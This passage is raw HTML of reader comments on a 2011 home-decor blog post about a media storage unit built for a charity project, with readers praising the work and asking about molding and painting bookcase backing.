						<img alt='' src='https://secure.gravatar.com/avatar/665bdc7de68eebe1389c9bc216acc815a6cb5f95654a012f0c48870a67d40e26?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/665bdc7de68eebe1389c9bc216acc815a6cb5f95654a012f0c48870a67d40e26?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://courtneyoutloud.wordpress.com" class="url" rel="ugc external nofollow">courtneyoutloud</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389142"><time datetime="2011-05-09T07:34:12-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Beautiful job Kate!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389142#respond" data-commentid="389142" data-postid="17860" data-belowelement="div-comment-389142" data-respondelement="respond" data-replyto="Reply to courtneyoutloud" aria-label="Reply to courtneyoutloud">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389147" class="comment even thread-even depth-1">
			<article id="div-comment-389147" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a7e30afe1e365a9e732281abb380d6901a0d01ff4055611ae6ab273fe91b01f1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7e30afe1e365a9e732281abb380d6901a0d01ff4055611ae6ab273fe91b01f1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://texascottage.blogspot.com" class="url" rel="ugc external nofollow">Sallie @ Texas Cottage</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389147"><time datetime="2011-05-09T07:46:40-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ingenious! No one would ever guess you made this from odds and ends. Wonderful job.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389147#respond" data-commentid="389147" data-postid="17860" data-belowelement="div-comment-389147" data-respondelement="respond" data-replyto="Reply to Sallie @ Texas Cottage" aria-label="Reply to Sallie @ Texas Cottage">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389148" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389148" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/16632fc942d72c07932ef894087eac981b64c3dafe7c49c3998da35ee491bb65?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16632fc942d72c07932ef894087eac981b64c3dafe7c49c3998da35ee491bb65?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://hisugarplum.blogspot.com" class="url" rel="ugc external nofollow">cassie {hi sugarplum!}</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389148"><time datetime="2011-05-09T07:47:58-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Well done!!! you are seriously such a blessing to those families!!!</p>
<p>Any chance you can give deets on how you attached the molding to the top of the shelves? I&#8217;m sure it&#8217;s a basic thing I should know&#8230;.but&#8230;..</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389148#respond" data-commentid="389148" data-postid="17860" data-belowelement="div-comment-389148" data-respondelement="respond" data-replyto="Reply to cassie {hi sugarplum!}" aria-label="Reply to cassie {hi sugarplum!}">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389151" class="comment even thread-even depth-1">
			<article id="div-comment-389151" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/84543adb5dc54debe3db2d55d83f6deb9a75304fb1b29fd803a6ad3644af74a5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84543adb5dc54debe3db2d55d83f6deb9a75304fb1b29fd803a6ad3644af74a5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Catherine</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389151"><time datetime="2011-05-09T07:53:00-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kate you are so inspirational. Thank you for sharing your amazing talent in such a meaningful way.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389151#respond" data-commentid="389151" data-postid="17860" data-belowelement="div-comment-389151" data-respondelement="respond" data-replyto="Reply to Catherine" aria-label="Reply to Catherine">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389157" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389157" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a411840bffa64adbbb0b12e1b9def4e75e57b6a27016af85fbe46c54afff8eb2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a411840bffa64adbbb0b12e1b9def4e75e57b6a27016af85fbe46c54afff8eb2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.handmadehomebody.blogspot.com" class="url" rel="ugc external nofollow">Jenn</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389157"><time datetime="2011-05-09T07:57:42-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You did a fabulous job on this transformation.  I really enjoy your posts about the Alma Project &#8211; so inspirational.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389157#respond" data-commentid="389157" data-postid="17860" data-belowelement="div-comment-389157" data-respondelement="respond" data-replyto="Reply to Jenn" aria-label="Reply to Jenn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389161" class="comment even thread-even depth-1">
			<article id="div-comment-389161" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fb331547e70d30d93839641259628e2cf6e26916fcabd15b8c8938627160c37d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb331547e70d30d93839641259628e2cf6e26916fcabd15b8c8938627160c37d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Denise</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389161"><time datetime="2011-05-09T08:00:19-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>AWESOME JOB!</p>
<p> YEAH!!!!!!!!!!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389161#respond" data-commentid="389161" data-postid="17860" data-belowelement="div-comment-389161" data-respondelement="respond" data-replyto="Reply to Denise" aria-label="Reply to Denise">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389219" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389219" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d2d04e0fb7910d77e1b6ec99e1b4e0a4143e61b9fe03bb5e04588693c0ea9f80?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2d04e0fb7910d77e1b6ec99e1b4e0a4143e61b9fe03bb5e04588693c0ea9f80?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.theblahblahblahger.com" class="url" rel="ugc external nofollow">the Blah Blah Blahger</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389219"><time datetime="2011-05-09T08:49:28-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kate, this is absolutely gorgeous!!! What an amazing B&amp;A! Also, is there a way to still get involved in supporting this project???</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389219#respond" data-commentid="389219" data-postid="17860" data-belowelement="div-comment-389219" data-respondelement="respond" data-replyto="Reply to the Blah Blah Blahger" aria-label="Reply to the Blah Blah Blahger">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389226" class="comment even thread-even depth-1">
			<article id="div-comment-389226" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3d1aebfdeed2156e403c13e645607207d661d4c1eb406abcf8ceb706dda3c093?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d1aebfdeed2156e403c13e645607207d661d4c1eb406abcf8ceb706dda3c093?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://funkyjunkinteriors.blogspot.com/" class="url" rel="ugc external nofollow">Funky Junk Interiors</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389226"><time datetime="2011-05-09T08:59:06-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Outstanding B&amp;A! I&#8217;m off to facebook this one. :)</p>
<p>Donna</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389226#respond" data-commentid="389226" data-postid="17860" data-belowelement="div-comment-389226" data-respondelement="respond" data-replyto="Reply to Funky Junk Interiors" aria-label="Reply to Funky Junk Interiors">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389259" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389259" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4a882a049ab28206715fddf22c570bdb1e2ea4e7fca810dcd7528cf74227d56e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4a882a049ab28206715fddf22c570bdb1e2ea4e7fca810dcd7528cf74227d56e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.michaelanoelledesigns.com" class="url" rel="ugc external nofollow">Michaela</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389259"><time datetime="2011-05-09T09:20:06-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>It&#8217;s awesome!!! Love the transformation, and for SUCH a great cause (:</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389259#respond" data-commentid="389259" data-postid="17860" data-belowelement="div-comment-389259" data-respondelement="respond" data-replyto="Reply to Michaela" aria-label="Reply to Michaela">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389338" class="comment even thread-even depth-1">
			<article id="div-comment-389338" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8f679a249af420b0788f49b5dea73a520ff01fb5e10cad22597bb4de0736bae7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8f679a249af420b0788f49b5dea73a520ff01fb5e10cad22597bb4de0736bae7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.mixandchic.com" class="url" rel="ugc external nofollow"><span class="__cf_email__" data-cfemail="f9b39c8a8a909cb98e8e8ed794908198979d9a91909ad79a9694">[email&#160;protected]</span></a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389338"><time datetime="2011-05-09T10:11:41-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You did a wonderful job on the media center and storage unit and for a wonderful cause. I am so proud of you!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389338#respond" data-commentid="389338" data-postid="17860" data-belowelement="div-comment-389338" data-respondelement="respond" data-replyto="Reply to Jessie@www.mixandchic.com" aria-label="Reply to Jessie@www.mixandchic.com">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389346" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389346" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/43c3a1b22929138644b24722ae3ca7ad3e21606451b723b8efc6d39e4be4b232?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c3a1b22929138644b24722ae3ca7ad3e21606451b723b8efc6d39e4be4b232?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jill Hood</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389346"><time datetime="2011-05-09T10:33:32-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Amazing job, Kate!  Just beautiful!</p>
<p>Jill</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389346#respond" data-commentid="389346" data-postid="17860" data-belowelement="div-comment-389346" data-respondelement="respond" data-replyto="Reply to Jill Hood" aria-label="Reply to Jill Hood">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389413" class="comment even thread-even depth-1">
			<article id="div-comment-389413" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/61309851c4e998677e4c02050bb11b7f618f1cf923c70782cb65474027b1b0fe?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61309851c4e998677e4c02050bb11b7f618f1cf923c70782cb65474027b1b0fe?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://adaywithlilmama.blogspot.com" class="url" rel="ugc external nofollow">Mindy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389413"><time datetime="2011-05-09T11:33:00-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>seriously amazing!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389413#respond" data-commentid="389413" data-postid="17860" data-belowelement="div-comment-389413" data-respondelement="respond" data-replyto="Reply to Mindy" aria-label="Reply to Mindy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389427" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389427" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ed8e50f59fbc570b394f6bcc6a2d01ddba7a3cd282fafb38e6b9c9744bd39223?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed8e50f59fbc570b394f6bcc6a2d01ddba7a3cd282fafb38e6b9c9744bd39223?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Lisa</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389427"><time datetime="2011-05-09T11:51:21-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow! I think half of the people used my word already &#8230; but it&#8217;s amazing.</p>
<p>thanks for the inspiration!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389427#respond" data-commentid="389427" data-postid="17860" data-belowelement="div-comment-389427" data-respondelement="respond" data-replyto="Reply to Lisa" aria-label="Reply to Lisa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389457" class="comment even thread-even depth-1">
			<article id="div-comment-389457" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/166e544442b4861f3090de57eef3e105b446b8ae84eede6f90469de9171ec61d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/166e544442b4861f3090de57eef3e105b446b8ae84eede6f90469de9171ec61d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://apronsandapples.blogspot.com" class="url" rel="ugc external nofollow">Kristy Neeley</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389457"><time datetime="2011-05-09T12:35:54-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love that there can be something you really want and you think your only option is to save up and spend a lot, then finding out it can be done on a dime and look AMAZING!! That is awesome that you would do projects for this home.  Thanks for your generosity to them!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389457#respond" data-commentid="389457" data-postid="17860" data-belowelement="div-comment-389457" data-respondelement="respond" data-replyto="Reply to Kristy Neeley" aria-label="Reply to Kristy Neeley">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389458" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389458" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/91d4b7dc16e63827f308d800b75ec700ac186f829e7fd53551771941a7629436?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91d4b7dc16e63827f308d800b75ec700ac186f829e7fd53551771941a7629436?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.DesignBuildLove.co" class="url" rel="ugc external nofollow">Ashley@ DesignBuildLove</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389458"><time datetime="2011-05-09T12:35:57-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>looks fantastic and totally custom!  Nice work!  What a transformation!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389458#respond" data-commentid="389458" data-postid="17860" data-belowelement="div-comment-389458" data-respondelement="respond" data-replyto="Reply to Ashley@ DesignBuildLove" aria-label="Reply to Ashley@ DesignBuildLove">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389466" class="comment even thread-even depth-1">
			<article id="div-comment-389466" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/979925e5433211ae6aed851feb27ba61a129c21a173606722fc829b4ce0f564a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/979925e5433211ae6aed851feb27ba61a129c21a173606722fc829b4ce0f564a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Abby K</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389466"><time datetime="2011-05-09T12:44:10-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>WOW!!!  What a great transformation!  I&#8217;m so excited to see DIY work in a way the gives back to the community.  Thanks for all you are doing and for getting others involved!  It&#8217;s amazing how many people will help with donating anything from books to funds if someone will step out and ask.  Thanks for giving us, the people at your church, and even your parents a chance to help!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389466#respond" data-commentid="389466" data-postid="17860" data-belowelement="div-comment-389466" data-respondelement="respond" data-replyto="Reply to Abby K" aria-label="Reply to Abby K">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389515" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389515" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bf8243ab5698ee8d8584133d42981068b7e599151f5c319d186e9fb1f83b5f08?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf8243ab5698ee8d8584133d42981068b7e599151f5c319d186e9fb1f83b5f08?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">barb~</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389515"><time datetime="2011-05-09T13:55:52-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Miss Kate,<br />
The work and the detail here are both outstanding.  I continue to marvel at your organizational skills and the visual tutorials.  Your presentations are also so very pleasing to the eye.  I love the hand drawn arrows to connect the dots so thoroughly-for those of us that might need close dot connecting.  Your blog presentaions are art unto themselves, talented Lady Kate!!</p>
<p>Have you considered adding audio and/or visual tutorials with projects?  I&#8217;m dying to see if your newly dyed jeans are working for ya!  How about, &#8220;Kate goes her-tube&#8221;?????</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389515#respond" data-commentid="389515" data-postid="17860" data-belowelement="div-comment-389515" data-respondelement="respond" data-replyto="Reply to barb~" aria-label="Reply to barb~">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389661" class="comment even thread-even depth-1">
			<article id="div-comment-389661" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8747dcf77c09e8ccd87c952e7c67f05af9c212851bef0baae8ab0d2c583a67fa?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8747dcf77c09e8ccd87c952e7c67f05af9c212851bef0baae8ab0d2c583a67fa?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sarah</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389661"><time datetime="2011-05-09T16:57:05-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kate, you are truly an inspiration, for both your great ideas and willingness to serve others! Thanks so much for sharing this project &#8211; it was very timely as I&#8217;ve been planning a similar project with a set of bookcases using your laminate painting tutorial! I studied your photos and it seems like your bookcases, like mine, have a thick cardboard-ish backing. I&#8217;ve been wondering if it holds up to painting. Did you just primer/paint on top of the backing? Did it buckle up at all?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389661#respond" data-commentid="389661" data-postid="17860" data-belowelement="div-comment-389661" data-respondelement="respond" data-replyto="Reply to Sarah" aria-label="Reply to Sarah">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389664" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-389664" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d56f2130f3be2713372badcab8907aab3a48ea6edd0b89b7f230d8a2e3b50748?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d56f2130f3be2713372badcab8907aab3a48ea6edd0b89b7f230d8a2e3b50748?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://simplicityisultimatesophistication.wordpress.com/" class="url" rel="ugc external nofollow">AlyssonJean</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389664"><time datetime="2011-05-09T16:57:44-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I absolutely LOVE reading about this project.  You are an inspiration to us all to be more selfless and use our passions in ways to help others!  Thanks for sharing</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/?replytocom=389664#respond" data-commentid="389664" data-postid="17860" data-belowelement="div-comment-389664" data-respondelement="respond" data-replyto="Reply to AlyssonJean" aria-label="Reply to AlyssonJean">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-389689" class="comment even thread-even depth-1">
			<article id="div-comment-389689" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b2eac180a7762e35d709406ff6d9cb5ab4191f58486d08c07a344e58b7ce0b0d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2eac180a7762e35d709406ff6d9cb5ab4191f58486d08c07a344e58b7ce0b0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.upscaledownhome.net" class="url" rel="ugc external nofollow">Upscale Downhome</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/05/alma-update-media-storage/#comment-389689"><time datetime="2011-05-09T17:30:15-08:00">May 9, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Beautiful project for such a beautiful cause!</p>
				</div><!-- .comment-content -->

